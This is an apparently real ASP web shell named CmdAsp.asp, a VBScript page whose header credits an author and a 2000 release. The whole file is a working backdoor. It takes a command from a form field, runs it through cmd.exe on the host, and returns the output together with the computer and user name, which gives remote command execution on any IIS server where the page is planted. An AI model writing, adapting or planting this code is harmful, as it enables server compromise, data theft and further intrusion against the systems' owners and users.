 <%@ Language=VBScript %>
<%
' --------------------o0o--------------------
' File: CmdAsp.asp
' Author: Maceo <maceo @ dogmile.com>
' Release: 2000-12-01
' OS: Windows 2000, 4.0 NT
' -------------------------------------------
Dim oScript
Dim oScriptNet
Dim oFileSys, oFile
Dim szCMD, szTempFile
On Error Resume Next
' -- create the COM objects that we will be using -- '
Set oScript = Server.CreateObject("WSCRIPT.SHELL")
Set oScriptNet = Server.CreateObject("WSCRIPT.NETWORK")
Set oFileSys = Server.CreateObject("Scripting.FileSystemObject")
' -- check for a command that we have posted -- '
szCMD = Request.Form(".CMD")
If (szCMD <> "") Then
' -- Use a poor man's pipe ... a temp file -- '
szTempFile = "C:\" & oFileSys.GetTempName( )
Call oScript.Run ("cmd.exe /c " & szCMD & " > " & szTempFile, 0, True)
Set oFile = oFileSys.OpenTextFile (szTempFile, 1, False, 0)
End If
%>
<HTML>
<BODY>
<FORM action="<%= Request.ServerVariables("URL") %>" method="POST">
<input type=text name=".CMD" size=45 value="<%= szCMD %>">
<input type=submit value="Run">
</FORM>
<PRE>
<%= "\\" & oScriptNet.ComputerName & "\" & oScriptNet.UserName %>
<br>
<%
If (IsObject(oFile)) Then
' -- Read the output from our command and remove the temp file -- '
On Error Resume Next
Response.Write Server.HTMLEncode(oFile.ReadAll)
oFile.Close
Call oFileSys.DeleteFile(szTempFile, True)
End If
%>
</BODY>
</HTML>